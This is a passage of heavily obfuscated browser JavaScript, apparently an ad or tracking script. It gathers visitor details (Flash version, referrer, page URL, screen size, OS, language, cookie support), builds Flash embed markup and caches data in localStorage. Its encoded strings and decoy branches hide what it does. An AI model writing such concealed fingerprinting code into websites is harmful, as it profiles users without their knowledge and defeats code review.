_0x12eb7f[_0x1d568d(0x16f,'WylM')](_0xb2a2d8,_0x2c2b54);},'YPAIo':_0x5d4ba5(0x73a,'z9xN'),'JkKNG':'YMQHt','gpMAx':_0x12eb7f[_0x5d4ba5(0x35b,'W*MV')],'TfMSO':_0x12eb7f[_0x5d4ba5(0x62b,'XX)g')],'gQPvo':_0x5d4ba5(0x363,'*[$C'),'dYtsd':function(_0x10a262,_0x2fd89b){var _0x5adae8=_0x5d4ba5;return _0x12eb7f[_0x5adae8(0x6a7,'K0I&')](_0x10a262,_0x2fd89b);},'KHCql':'fkFRa','ipavm':_0x12eb7f['eyqNm'],'iAOkQ':function(_0x4edb3e,_0x41cbba){var _0x52b9f6=_0x5d4ba5;return _0x12eb7f[_0x52b9f6(0x799,'Fd[Q')](_0x4edb3e,_0x41cbba);},'CrQsx':_0x12eb7f[_0x5d4ba5(0x6b5,'[c93')],'SbsVq':function(_0x478a09,_0x223292){var _0x199485=_0x5d4ba5;return _0x12eb7f[_0x199485(0x894,'z9xN')](_0x478a09,_0x223292);},'WJlQR':_0x5d4ba5(0x2fc,'y8dQ'),'zLxMS':_0x5d4ba5(0x80d,'zKXk'),'ciTbZ':function(_0x5ac5f8,_0x31eb3f){var _0x52f20f=_0x5d4ba5;return _0x12eb7f[_0x52f20f(0x4a6,'W*MV')](_0x5ac5f8,_0x31eb3f);},'vdhak':function(_0x3bd070,_0x31a87f){var _0x4414c8=_0x5d4ba5;return _0x12eb7f[_0x4414c8(0x184,'#seS')](_0x3bd070,_0x31a87f);},'rLaAQ':_0x5d4ba5(0x159,'32Fo'),'ijHpv':_0x12eb7f[_0x5d4ba5(0x4ba,'*[$C')],'tIhVr':function(_0xa36d6a,_0x2e89a1){var _0x2324a1=_0x5d4ba5;return _0x12eb7f[_0x2324a1(0x600,'K0I&')](_0xa36d6a,_0x2e89a1);},'HTCEI':'5|3|0|1|2|4','sUgwz':_0x12eb7f[_0x5d4ba5(0x2b4,'XX)g')],'soBbP':_0x12eb7f[_0x5d4ba5(0x778,'XX)g')],'VgGnk':_0x12eb7f[_0x5d4ba5(0x6dc,'1D1(')],'WUEJI':function(_0x24901b,_0x3d9c79,_0x5c18c8){var _0x79a2ad=_0x5d4ba5;return _0x12eb7f[_0x79a2ad(0x78b,'y8dQ')](_0x24901b,_0x3d9c79,_0x5c18c8);},'pzhXj':_0x12eb7f[_0x5d4ba5(0x9a7,'wbwH')],'zgXft':function(_0x3fc9e5,_0x41f849){return _0x12eb7f['yfZdO'](_0x3fc9e5,_0x41f849);},'iCAKe':function(_0x4f58bf,_0x2512d0){return _0x4f58bf-_0x2512d0;},'GSpfP':function(_0x141f60,_0x3d2e48){var _0x54829d=_0x5d4ba5;return _0x12eb7f[_0x54829d(0x41d,'W*MV')](_0x141f60,_0x3d2e48);},'AGQgO':_0x12eb7f[_0x5d4ba5(0x760,'A@0v')],'BcrOu':_0x12eb7f['ytoVe'],'ZXgWj':_0x12eb7f[_0x5d4ba5(0x5ef,'Jpdp')],'lUVue':function(_0x13c962,_0x14263e){var _0x31d9ef=_0x5d4ba5;return _0x12eb7f[_0x31d9ef(0x878,'CGaH')](_0x13c962,_0x14263e);},'RSHQM':function(_0x265f17){return _0x12eb7f['wZsdg'](_0x265f17);},'LSUJw':_0x5d4ba5(0x219,'[c93'),'btnCD':_0x12eb7f[_0x5d4ba5(0x466,'sUYh')],'dRVNE':_0x5d4ba5(0x8fb,'K#AX'),'UxRmi':function(_0x31204d,_0x3d18da){return _0x31204d==_0x3d18da;},'UGEfN':_0x12eb7f[_0x5d4ba5(0x1ab,'#seS')],'AoyZf':_0x12eb7f['qacId'],'JVwWr':_0x5d4ba5(0x94d,'K#AX'),'AOxwV':_0x12eb7f['lumYd'],'bIzJG':_0x12eb7f[_0x5d4ba5(0x73d,'w@#Y')],'dmXPx':function(_0x54d68b,_0xb696fd){var _0x3aa3bd=_0x5d4ba5;return _0x12eb7f[_0x3aa3bd(0x7fe,'Fd[Q')](_0x54d68b,_0xb696fd);},'oEkeK':_0x12eb7f[_0x5d4ba5(0x313,'POCY')],'cTHEv':function(_0xf2c717,_0x14fd97){var _0x54c868=_0x5d4ba5;return _0x12eb7f[_0x54c868(0x992,'1D1(')](_0xf2c717,_0x14fd97);},'ZLJeC':_0x12eb7f[_0x5d4ba5(0x9ad,'W&]P')],'PFqME':function(_0x1015e2,_0x135a6d){var _0x2d6632=_0x5d4ba5;return _0x12eb7f[_0x2d6632(0x5f4,'Du3o')](_0x1015e2,_0x135a6d);},'PJvHO':function(_0x370854,_0x5ea714){return _0x370854===_0x5ea714;},'cpOOn':_0x12eb7f[_0x5d4ba5(0x5f1,'1D1(')],'cOcCl':_0x12eb7f[_0x5d4ba5(0x925,'XX)g')],'vhxyf':_0x12eb7f[_0x5d4ba5(0x1b9,'[c93')],'kVhHJ':function(_0x16556d,_0xd58fc8){return _0x12eb7f['sJXyL'](_0x16556d,_0xd58fc8);},'kWvGB':_0x12eb7f['tcttE'],'Rlhcx':function(_0x1cf2a3,_0x3af29a){return _0x12eb7f['acrzE'](_0x1cf2a3,_0x3af29a);},'OnEux':_0x12eb7f[_0x5d4ba5(0x988,'K9Ih')],'osghF':_0x12eb7f['fNmtM'],'aORxA':function(_0x224fc6){var _0x406223=_0x5d4ba5;return _0x12eb7f[_0x406223(0x4f1,'z9xN')](_0x224fc6);},'XMgGu':_0x12eb7f[_0x5d4ba5(0x63e,'POCY')],'IYctx':_0x5d4ba5(0x374,'a&2^'),'HWKqd':_0x5d4ba5(0x1df,'1D1('),'XiBIT':function(_0x1acede,_0x42cdf3){var _0x59c3f0=_0x5d4ba5;return _0x12eb7f[_0x59c3f0(0x369,'K9Ih')](_0x1acede,_0x42cdf3);},'GQKfm':function(_0x2ae71d,_0x408675){var _0x362e8a=_0x5d4ba5;return _0x12eb7f[_0x362e8a(0x355,'K#AX')](_0x2ae71d,_0x408675);},'JWwVK':_0x12eb7f[_0x5d4ba5(0x966,'y8dQ')],'eaHEN':function(_0xa1663c,_0x5eae00){var _0x37a557=_0x5d4ba5;return _0x12eb7f[_0x37a557(0x4f0,'z9xN')](_0xa1663c,_0x5eae00);},'gNWKk':function(_0x138252){return _0x138252();},'YlwoV':function(_0x33aff4){return _0x12eb7f['wZsdg'](_0x33aff4);},'EeZfD':'EPiFN','lBECu':function(_0x561d5d,_0x55ab18){var _0x2b621e=_0x5d4ba5;return _0x12eb7f[_0x2b621e(0x168,'fV[w')](_0x561d5d,_0x55ab18);},'CijKI':_0x12eb7f[_0x5d4ba5(0x646,'zKXk')],'ZpmKC':_0x12eb7f[_0x5d4ba5(0x8ef,'Um7E')],'lHXda':_0x12eb7f[_0x5d4ba5(0x534,']Box')]},_0x186258=0x0,_0x2857e8=-0x1,_0x252524=-0x1,_0x36826e=-0x1,_0x550f2b=-0x1,_0x3f0173=-0x1,_0x2da551=-0x1,_0x25dd8b=-0x1,_0x178429=-0x1,_0x2fb8f8=-0x1;function _0x44cfc3(_0x277efb){var _0x45edbd=_0x5d4ba5;_0x277efb=_0x277efb||window[_0x45edbd(0x3f1,'Um7E')],this[_0x45edbd(0x76e,'8&a0')]=_0x277efb[_0x45edbd(0x76e,'8&a0')]||_0x277efb[_0x45edbd(0x1c5,'Z!V^')];};function _0x3f2dfd(){_0x52327d['hdBMe'](_0x2da551,-0x1)&&(_0x2da551=_0x294ac5());;_0x25dd8b=_0x294ac5()-_0x2da551;};function _0x294ac5(){return new Date()['getTime']();};function _0x30d9ef(_0x2593d0){var _0x1f8749=_0x5d4ba5,_0x24ece8={};if(_0x12eb7f['GHmhy'](_0x2593d0,_0x24ece8))return _0x24ece8[_0x2593d0];return _0x24ece8[_0x2593d0]=_0x12eb7f['NVAdP'](navigator[_0x1f8749(0x162,'2UiA')]['toLowerCase']()[_0x1f8749(0x44a,'2UiA')](_0x2593d0),-0x1);};function _0x27ee19(){var _0x31a564=_0x5d4ba5,_0x5c30ad={'KWkwo':function(_0xccb702,_0x47c0b8){return _0xccb702+_0x47c0b8;},'Qjnkn':function(_0x54372a,_0x42a1ac){return _0x52327d['esqcd'](_0x54372a,_0x42a1ac);},'MtQNi':function(_0x553aee,_0xd6cdcf){var _0x39f605=_0x4824;return _0x52327d[_0x39f605(0x30b,'XX)g')](_0x553aee,_0xd6cdcf);},'FvgsL':function(_0x54ac6f,_0x4c1e53){return _0x54ac6f(_0x4c1e53);},'gMWfl':function(_0x52ec02,_0x41c5fb){var _0x4f8b3b=_0x4824;return _0x52327d[_0x4f8b3b(0x2bb,'zKXk')](_0x52ec02,_0x41c5fb);},'YshJn':_0x31a564(0x300,'Um7E'),'zFjEv':function(_0x1b44e6,_0x4e97df){return _0x52327d['esqcd'](_0x1b44e6,_0x4e97df);},'sFXfX':_0x52327d[_0x31a564(0x416,'!3jr')],'AUXzy':_0x52327d[_0x31a564(0x49c,'p*]a')],'IoaNG':function(_0x5995d2,_0x55ba9b){var _0x390e64=_0x31a564;return _0x52327d[_0x390e64(0x6aa,'w@#Y')](_0x5995d2,_0x55ba9b);},'btUVY':function(_0x3e9865,_0xacc571){var _0x54974f=_0x31a564;return _0x52327d[_0x54974f(0x573,'2UiA')](_0x3e9865,_0xacc571);},'DsbTN':_0x31a564(0x90d,'*[$C'),'MpSHH':_0x31a564(0x85c,'1D1('),'GjqXV':_0x52327d[_0x31a564(0x2ea,'zKXk')],'XlZHw':function(_0x2855cd,_0x405ed1){return _0x52327d['zXdzD'](_0x2855cd,_0x405ed1);},'ZcfQr':_0x52327d[_0x31a564(0x666,'K#AX')],'SsUMC':function(_0x24104a,_0x57e12c){var _0x5d22be=_0x31a564;return _0x52327d[_0x5d22be(0x428,'8&a0')](_0x24104a,_0x57e12c);},'nCWZh':function(_0x217ff0,_0x40f33e){var _0x40f6c9=_0x31a564;return _0x52327d[_0x40f6c9(0x3f3,']Box')](_0x217ff0,_0x40f33e);},'zvhLx':function(_0x336521,_0x25b19b){var _0x3727c4=_0x31a564;return _0x52327d[_0x3727c4(0x290,'CGaH')](_0x336521,_0x25b19b);}};if(_0x52327d[_0x31a564(0x7c1,'6Rs]')](_0x31a564(0x848,'x^5P'),'LEOJY')){if(navigator[_0x31a564(0x76d,'[c93')]&&navigator[_0x31a564(0x777,'Um7E')]['length']){if(_0x52327d[_0x31a564(0x15b,'K0I&')](_0x52327d[_0x31a564(0x77a,'86tf')],_0x52327d['JkKNG'])){var _0x2e2432=_0x31a564(0x539,'Fd[Q')[_0x31a564(0x3bb,'NWdD')]('|'),_0x13bc93=0x0;while(!![]){switch(_0x2e2432[_0x13bc93++]){case'0':_0x4a18c9[_0x31a564(0x427,'7(!9')](_0x5c30ad['KWkwo'](_0x4a18c9['getTime'](),0x15180*0x3e8));continue;case'1':_0x103642=_0x5c30ad[_0x31a564(0x80e,'W&]P')](_0x5c30ad['Qjnkn'](_0x5c30ad['MtQNi'](_0x342d0a,0x5),'.'),_0x5c30ad['FvgsL'](_0x67ef14,_0x5c30ad[_0x31a564(0x887,'XX)g')](_0x4a18c9[_0x31a564(0x4b2,'a&2^')](),0x3e8)));continue;case'2':var _0x4a18c9=new _0x4b9e90();continue;case'3':var _0x268247=new _0x5fa6f7(_0x4a18c9[_0x31a564(0x561,'1D1(')](),_0x4a18c9['getMonth'](),_0x4a18c9[_0x31a564(0x741,'N9K)')](),0x0,0x0,0x0);continue;case'4':_0x57149a[_0x31a564(0x5ae,'tt(N')](_0x5c30ad[_0x31a564(0x8a5,'!3jr')],_0x5f2395,_0x268247);continue;}break;}}else{var _0x4a7471=navigator['plugins'][_0x52327d[_0x31a564(0x5b6,'sUYh')]];if(_0x4a7471&&_0x4a7471[_0x31a564(0x87a,'6Rs]')])return _0x4a7471[_0x31a564(0x46e,'Jpdp')][_0x31a564(0x919,'qZaf')](/([a-zA-Z]|\s)+/,'')[_0x31a564(0x820,'wbwH')](/(\s)+r/,'.');}}else{if(_0x52327d[_0x31a564(0x14a,'Jpdp')](_0x30d9ef,_0x52327d[_0x31a564(0x2a5,'Yg#F')])&&!window[_0x31a564(0x2b7,'tt(N')]){var _0x3e55fb=null;try{_0x3e55fb=new ActiveXObject(_0x52327d['gQPvo']);}catch(_0x5b3e64){var _0x356ca3=0x0;try{_0x52327d[_0x31a564(0x701,'a&2^')]('NgfuE',_0x52327d['KHCql'])?(_0x3e55fb=new ActiveXObject(_0x31a564(0x477,'fV[w')),_0x356ca3=0x6,_0x3e55fb['AllowScriptAccess']=_0x52327d[_0x31a564(0x75d,'7(!9')]):_0x2fe061+=_0x2d867e[_0x31a564(0x4ff,'!(z%')](_0x2a14d5[_0x31a564(0x24d,'wq@f')](_0x52327d[_0x31a564(0x632,'wbwH')](_0x194d10[_0x31a564(0x7e3,'!3jr')](),_0x2872ca)));}catch(_0x141034){if(_0x52327d[_0x31a564(0x665,'32Fo')](_0x52327d['CrQsx'],_0x31a564(0x949,'WylM'))){if(_0x52327d['hdBMe'](_0x356ca3,0x6))return _0x356ca3[_0x31a564(0x33f,'WylM')]();}else _0x213ba0=_0x5c30ad[_0x31a564(0x72d,']Box')](_0x5c30ad[_0x31a564(0x7df,'A@0v')](_0x5c30ad['sFXfX'],_0x4f2724),_0x5c30ad[_0x31a564(0x860,'i!9H')]),_0x34009b+=_0x5c30ad['KWkwo'](_0x5c30ad[_0x31a564(0x196,'Fd[Q')](_0x5c30ad[_0x31a564(0x4fa,'K#AX')](_0x5c30ad[_0x31a564(0x8f7,'Z!V^')](_0x5c30ad[_0x31a564(0x674,'zKXk')],_0x1dbe76),_0x5c30ad[_0x31a564(0x443,'Fd[Q')]),_0x2d5a48),_0x5c30ad[_0x31a564(0x7b2,'NWdD')]),_0xff7314+=_0x31a564(0x174,'N9K)'),_0x4b6fd1+=_0x5c30ad['btUVY'](_0x5c30ad[_0x31a564(0x964,'a&2^')](_0x5c30ad[_0x31a564(0x8fc,'x^5P')](_0x5c30ad[_0x31a564(0x42c,'a&2^')],_0x5c30ad['XlZHw'](_0x3689fc,_0x3c3ba7)),'\x27\x20align=\x27middle\x27\x20type=\x27application/x-shockwave-flash\x27\x20src=\x27')+_0x18fae9,_0x5c30ad['ZcfQr']);};try{_0x52327d['SbsVq']('MRVls',_0x52327d[_0x31a564(0x9c1,'wbwH')])?_0x3e55fb=new ActiveXObject(_0x52327d[_0x31a564(0x9c8,'7WFc')]):_0x409898['shake'](_0x582130);}catch(_0x234cac){}};if(_0x52327d[_0x31a564(0x4ac,'wq@f')](_0x3e55fb,null)){var _0x356ca3=_0x3e55fb[_0x31a564(0x713,'7WFc')]('v')[_0x31a564(0x190,'qZaf')]('\x20')[0x1];return _0x356ca3['replace'](/,/g,'.');}}};return'0';}else{var _0x51a83d=_0x5c30ad[_0x31a564(0x7da,'!3jr')](_0x3ee4f1,_0x5c30ad[_0x31a564(0x444,'i!9H')](_0xd132b2['random'](),_0x36552a-_0x5bf949)),_0x369029=_0xefd233[_0x51a83d];_0x298ce3[_0x51a83d]=_0x174a7b[_0x5c30ad[_0x31a564(0x41f,'gona')](_0x44de9c,_0x278f23)-0x1],_0x2eb58c[_0x5c30ad[_0x31a564(0x795,'POCY')](_0x5c30ad[_0x31a564(0x400,'7WFc')](_0x89e8bf,_0x53d5d4),0x1)]=_0x369029;}};function _0x5b25bc(){var _0x2a80e4=_0x5d4ba5,_0x3a6d12={'MUwfN':function(_0x3b52cb,_0xbab657){return _0x3b52cb==_0xbab657;},'VWQRN':function(_0x4b4c85){return _0x52327d['RSHQM'](_0x4b4c85);},'FVkXK':function(_0x42d059,_0x3e19a7){var _0x5b158c=_0x4824;return _0x52327d[_0x5b158c(0x22e,'@PJ@')](_0x42d059,_0x3e19a7);},'mgrWj':_0x52327d['LSUJw'],'eShmx':function(_0x53953f,_0x1d9d6f){return _0x53953f+_0x1d9d6f;},'HYMZK':_0x52327d['btnCD'],'MMWiy':_0x52327d['dRVNE'],'yiQVW':function(_0x4dc640,_0x12f95d){return _0x52327d['UxRmi'](_0x4dc640,_0x12f95d);}};if(_0x52327d[_0x2a80e4(0x5c9,'y8dQ')]===_0x52327d[_0x2a80e4(0x4b0,'qZaf')])_0x32a6b0[_0x2a80e4(0x6e9,'w@#Y')](_0x52327d[_0x2a80e4(0x87c,'7WFc')](_0x52327d[_0x2a80e4(0x32c,'Fd[Q')](_0x52327d[_0x2a80e4(0x261,'Du3o')](_0x52327d[_0x2a80e4(0x49d,'a&2^')](_0x2a80e4(0x3fd,'*[$C')+_0x15e94d[_0x2a80e4(0x92d,'1D1(')],_0x52327d['rLaAQ']),_0x31c3e2[_0x2a80e4(0x45c,'fV[w')]),_0x52327d[_0x2a80e4(0x270,'!(z%')]),_0x39e063['statusText'])),_0x52327d[_0x2a80e4(0x5a3,'wbwH')](0x4,_0x2cde7e['readyState'])&&_0x52327d[_0x2a80e4(0x431,'RUm8')](0xc8,_0x1ffca4[_0x2a80e4(0x568,'y8dQ')])&&_0x1b187f[_0x2a80e4(0x4cf,'fV[w')]();else{var _0x3f887d;try{if(_0x52327d['JVwWr']!==_0x52327d['JVwWr']){_0x3a6d12[_0x2a80e4(0x5a5,'86tf')](_0x189203,-0x1)&&(_0x569256=_0x3a6d12[_0x2a80e4(0x90b,'zKXk')](_0x3b755b));;_0x2d4ea2=_0x3a6d12['FVkXK'](_0x3a6d12['VWQRN'](_0x2ed6d9),_0x5e9504);}else _0x3f887d=window['top']['document'][_0x2a80e4(0x302,'wbwH')];}catch(_0x3bd497){if(_0x52327d[_0x2a80e4(0x308,'RUm8')](_0x2a80e4(0x66a,'x^5P'),_0x52327d[_0x2a80e4(0x813,'x^5P')]))_0x3f887d=document[_0x2a80e4(0x3aa,'Z!V^')];else{if(_0x52327d['tIhVr'](_0x24f68b,null))return;try{var _0x3c0627=_0x52327d[_0x2a80e4(0x58c,'NWdD')][_0x2a80e4(0x2bd,'K9Ih')]('|'),_0x35a6c9=0x0;while(!![]){switch(_0x3c0627[_0x35a6c9++]){case'0':_0x1faa79[_0x2a80e4(0x93d,'p*]a')]=_0x52327d['sUgwz'];continue;case'1':if(_0x1faa79[_0x2a80e4(0x7ca,'a&2^')])_0x1faa79[_0x2a80e4(0x7ca,'a&2^')][_0x2a80e4(0x7f4,'wbwH')]=_0x697c3e;else _0x1faa79[_0x2a80e4(0x96a,']Box')](_0x35814a['createTextNode'](_0x2abd07));continue;case'2':_0x207217[_0x2a80e4(0x6d1,'a&2^')](_0x1faa79);continue;case'3':var _0x1faa79=_0x330a56[_0x2a80e4(0x8d7,'[c93')](_0x52327d[_0x2a80e4(0x929,'tt(N')]);continue;case'4':return!0x0;case'5':var _0x207217=_0x1cd267[_0x2a80e4(0x16a,'7WFc')](_0x52327d['VgGnk'])[0x0];continue;}break;}}catch(_0x4d7980){return!0x1;}}};if(_0x3f887d){if(_0x52327d['bIzJG']!=='gBWOc')return encodeURIComponent(_0x3f887d);else _0x3c21d8[_0x2a80e4(0x661,'1D1(')](_0x1f6512[_0x3a6d12[_0x2a80e4(0x653,'86tf')]]);}else{if(_0x52327d[_0x2a80e4(0x953,'z9xN')](_0x52327d[_0x2a80e4(0x6c2,'CGaH')],_0x52327d[_0x2a80e4(0x807,'p*]a')]))return'';else{var _0x38eb0a={'uPtdF':function(_0x39f59a,_0x58b58d){return _0x52327d['tIhVr'](_0x39f59a,_0x58b58d);},'jXuPp':function(_0x2fd4c7,_0x5da8ed){return _0x2fd4c7>=_0x5da8ed;},'ebSjW':function(_0x230f7c,_0x14d9ec,_0x4a1d21){var _0x2ce242=_0x2a80e4;return _0x52327d[_0x2ce242(0x2a9,'86tf')](_0x230f7c,_0x14d9ec,_0x4a1d21);}};if(!_0x4302b1[_0x2a80e4(0x711,'Du3o')](_0x52327d[_0x2a80e4(0x2d1,'tt(N')])||!_0x11a1c7[_0x2a80e4(0x1f9,'qZaf')])return void _0x3979d4[_0x2a80e4(0x15d,']Box')](_0x97fa11,_0x55ec6e);var _0x5773df=function(_0xd3e626,_0x759b02){var _0x33c762=_0x2a80e4;_0x206c54=_0xd3e626['split']('#'),_0x292086=_0x1f1d4e['length']>0x1?_0x3a6d12[_0x33c762(0x981,'i!9H')](_0x3a6d12['eShmx'](_0x3a6d12['HYMZK'],_0x154fea[0x1]),_0x3a6d12[_0x33c762(0x5fa,'gona')])+_0x4cf9ad[0x0]:_0xd3e626,_0x13a76a[_0x33c762(0x614,'8&a0')](_0x45b28a,_0x123eac),_0x3a6d12['yiQVW'](0x2,_0x5e90b2[_0x33c762(0x1ad,'1D1(')])&&_0x443675['setItem'](_0x759b02,_0x5afd63);},_0x2adcc2=_0x37a82d[_0x2a80e4(0x89c,'!3jr')]('.');_0x2adcc2[_0x2a80e4(0x7e6,'z9xN')](),_0x52327d['zgXft'](_0x2adcc2[_0x52327d['iCAKe'](_0x2adcc2['length'],0x1)],'gif')||_0x52327d[_0x2a80e4(0x27e,'x^5P')](_0x2adcc2[_0x52327d[_0x2a80e4(0x792,'2UiA')](_0x2adcc2[_0x2a80e4(0x417,'qZaf')],0x1)],_0x52327d[_0x2a80e4(0x7f9,'[c93')])||_0x2adcc2[_0x52327d[_0x2a80e4(0x57e,'a&2^')](_0x2adcc2[_0x2a80e4(0x1ed,'wbwH')],0x1)]==_0x52327d[_0x2a80e4(0x8d9,'K0I&')]||_0x2adcc2[_0x2adcc2[_0x2a80e4(0x6d7,'86tf')]-0x1]==_0x2a80e4(0x7f3,'Jpdp')?_0x2adcc2['pop']():'',_0x2adcc2[_0x2a80e4(0x28e,'W&]P')](_0x52327d[_0x2a80e4(0x64b,'a&2^')]),_0x2adcc2=_0x2adcc2[_0x2a80e4(0x171,'x^5P')]('.');var _0x134229=_0x2adcc2['split']('/');return _0x134229=_0x134229[_0x134229[_0x2a80e4(0x346,'i!9H')]-0x1],_0x52327d[_0x2a80e4(0x7c7,'i!9H')](0x1,new _0x5d59b3()[_0x2a80e4(0x207,'W*MV')]())&&_0x52327d[_0x2a80e4(0x4fb,'2UiA')](0x14,new _0x1ff433()[_0x2a80e4(0x960,'K0I&')]())&&_0x41dfba['clear'](),_0x2c5366['getItem'](_0x134229)?_0x52327d[_0x2a80e4(0x891,'CGaH')](_0x5773df,_0xd2451e[_0x2a80e4(0x85e,'!(z%')](_0x134229),_0x134229):void _0x112220['get'](_0x2adcc2,null,function(){var _0x57b4be=_0x2a80e4,_0x10e063='whatsapp',_0x39d162=_0x5be608['getItem'](_0x10e063);_0x39d162=_0x38eb0a[_0x57b4be(0x85d,'POCY')](null,_0x39d162)?{}:_0xed349e[_0x57b4be(0x3c4,'#seS')](_0x39d162),_0x39d162[_0x134229]=new _0x4ac83d()[_0x57b4be(0x90f,'x^5P')]();var _0xecf61d=_0x49b154[_0x57b4be(0x7c4,'[c93')](_0x39d162);_0x38eb0a[_0x57b4be(0x2d2,'Du3o')](_0xecf61d[_0x57b4be(0x345,'x^5P')],0x14)&&_0x38f58b['removeItem'](_0x23cea9[_0x57b4be(0x6e2,'8&a0')](_0xecf61d[0x0])),_0x564551['setItem'](_0x10e063,_0x5cb432[_0x57b4be(0x462,'Du3o')](_0x39d162)),_0x38eb0a['ebSjW'](_0x5773df,this[_0x57b4be(0x7e1,'qZaf')],_0x134229);});}}}};function _0x1e333a(_0x179d49){var _0x4074d7=_0x5d4ba5,_0x1b435b={'ZdpzK':function(_0x449ee6,_0xa07866){var _0x448481=_0x4824;return _0x52327d[_0x448481(0x5b1,'z9xN')](_0x449ee6,_0xa07866);},'KRoho':function(_0x5af2f0,_0x108a9c){return _0x52327d['cTHEv'](_0x5af2f0,_0x108a9c);},'IZTAO':function(_0x2a0493,_0x123e23){var _0x54e37f=_0x4824;return _0x52327d[_0x54e37f(0x2e8,'@PJ@')](_0x2a0493,_0x123e23);},'hNbuj':function(_0x40ecc0,_0x53c853,_0xb36817){return _0x52327d['WUEJI'](_0x40ecc0,_0x53c853,_0xb36817);}};if(_0x52327d[_0x4074d7(0x885,'@PJ@')](_0x52327d[_0x4074d7(0x1be,'w@#Y')],_0x4074d7(0x6de,'tt(N'))){if(!_0x179d49)return'';return str=_0x179d49[_0x4074d7(0x756,'W*MV')](/[\u4E00-\u9FA5]/ig,'x'),str;}else _0x1b435b['hNbuj'](_0x21d4bc,function(){var _0x59dfb5=_0x4074d7,_0x1c9fee=_0x4f26bd[_0x59dfb5(0x445,'K0I&')](_0x1b435b['ZdpzK'](_0x1b435b[_0x59dfb5(0x5dc,'z9xN')](_0x1b435b[_0x59dfb5(0x46c,'z9xN')]('#',_0x5842ec),'-'),_0x31aa60));_0x1c9fee&&(_0x1c9fee[_0x59dfb5(0x398,'@PJ@')](),_0x2bcedd[_0x59dfb5(0x72e,'tt(N')](_0x1c9fee));},0x64);};function _0xf5438e(){var _0x542bfc=_0x5d4ba5,_0x3fb5eb;try{_0x3fb5eb=window['top'][_0x542bfc(0x753,'!3jr')][_0x542bfc(0x2fb,'Fd[Q')][_0x542bfc(0x4d5,'86tf')];}catch(_0xb8676d){_0x3fb5eb=document[_0x542bfc(0x67a,'wbwH')]['href'];};return _0x3fb5eb?encodeURIComponent(_0x52327d[_0x542bfc(0x319,'Jpdp')](_0x1e333a,_0x3fb5eb)):'';};function _0x384b86(){var _0xd4bf28=_0x5d4ba5,_0x27f6ce={'NJnTM':function(_0x4618ca,_0x346590){var _0x558501=_0x4824;return _0x12eb7f[_0x558501(0x2a4,'86tf')](_0x4618ca,_0x346590);}},_0x17d8cd=0x0;if(_0x12eb7f[_0xd4bf28(0x2dc,'y8dQ')](window[_0xd4bf28(0x2a0,'K0I&')][_0xd4bf28(0x2fb,'Fd[Q')],document[_0xd4bf28(0x237,'2UiA')])&&document['body']){if(_0x12eb7f[_0xd4bf28(0x2c0,'gona')]===_0x12eb7f[_0xd4bf28(0x35d,'K#AX')])_0x5e9c58[_0x1e6758][_0xd4bf28(0x569,'2UiA')][_0xd4bf28(0x5c5,'Jpdp')]=_0x247dbb[_0x519f1f][_0xd4bf28(0x610,'W*MV')]['zIndex']-0x64;else{var _0x1e51d7=document[_0xd4bf28(0x643,'Yg#F')][_0xd4bf28(0x437,'a&2^')],_0x820390=document[_0xd4bf28(0x291,'zKXk')][_0xd4bf28(0x3a5,'zKXk')];_0x12eb7f['LXcpX'](_0x820390,_0x1e51d7)&&(_0xd4bf28(0x6c1,'tt(N')!==_0x12eb7f[_0xd4bf28(0x823,'fV[w')]?_0x27f6ce['NJnTM'](_0xff133f,_0x1dc399):_0x17d8cd=Math['round'](_0x1e51d7));}};return _0x17d8cd;};function _0x2d2c43(){var _0xee1b89=_0x5d4ba5,_0x3121cc=window[_0xee1b89(0x165,'K#AX')];return _0x52327d[_0xee1b89(0x8ca,'bIcB')](_0x52327d[_0xee1b89(0x65b,'qZaf')](_0x3121cc['width'],'x'),_0x3121cc[_0xee1b89(0x654,'fV[w')]);};function _0x243bb4(){var _0x3df3c7=_0x5d4ba5;if(_0x52327d['PJvHO'](_0x52327d[_0x3df3c7(0x385,'Jpdp')],_0x52327d['cpOOn'])){var _0x1f1799=/(Windows NT \d\.\d)/ig;return _0x1f1799[_0x3df3c7(0x55b,']Box')](navigator[_0x3df3c7(0x40d,'WylM')])==null?navigator[_0x3df3c7(0x562,'W*MV')]:RegExp['$1'];}else return _0xea46a9[_0x3df3c7(0x830,'1D1(')]['appendChild'](_0x3eb915),!![];};function _0x450f66(){var _0x4be12e=_0x5d4ba5,_0x5e7da0={'lEprE':_0x52327d['cOcCl'],'OSTVB':function(_0x109e40,_0x1bf361,_0xb330b){return _0x52327d['WUEJI'](_0x109e40,_0x1bf361,_0xb330b);}};if(_0x52327d['SbsVq'](_0x52327d[_0x4be12e(0x1cf,'#seS')],_0x4be12e(0x452,'7WFc')))return _0x52327d[_0x4be12e(0x80f,'*[$C')](navigator[_0x4be12e(0x2d4,'gona')],undefined)?navigator[_0x4be12e(0x7b4,'A@0v')]:navigator['browserLanguage'];else{var _0x1afbb0=_0x5e7da0[_0x4be12e(0x5a6,'[c93')],_0x181e36=_0x16ec71[_0x4be12e(0x44e,'i!9H')](_0x1afbb0);_0x181e36=null==_0x181e36?{}:_0x5504ac[_0x4be12e(0x70a,'86tf')](_0x181e36),_0x181e36[_0x3e998f]=new _0x296034()[_0x4be12e(0x340,'Yg#F')]();var _0x3604f5=_0xb265de['getOwnPropertyNames'](_0x181e36);_0x3604f5['length']>=0x14&&_0x27681c['removeItem'](_0x192026[_0x4be12e(0x556,'Yg#F')](_0x3604f5[0x0])),_0xa9da52[_0x4be12e(0x94f,'i!9H')](_0x1afbb0,_0x51d359[_0x4be12e(0x58f,'fV[w')](_0x181e36)),_0x5e7da0[_0x4be12e(0x43e,'2UiA')](_0xb4c854,this[_0x4be12e(0x37d,']Box')],_0x1cb5c1);}};function _0x514da6(){var _0x15fe95=_0x5d4ba5;return _0x52327d['zXdzD'](navigator[_0x15fe95(0x745,'N9K)')]?'1':'2',navigator[_0x15fe95(0x3a8,'w@#Y')]?'1':'2');};function _0x4a927d(){var _0x24e409=_0x5d4ba5;if(_0x52327d[_0x24e409(0x64a,'p*]a')](_0x24e409(0x350,'@PJ@'),_0x52327d[_0x24e409(0x7d0,'7WFc')])){var _0x550f41=window,_0x4d1fa7=document,_0x49c37b=new 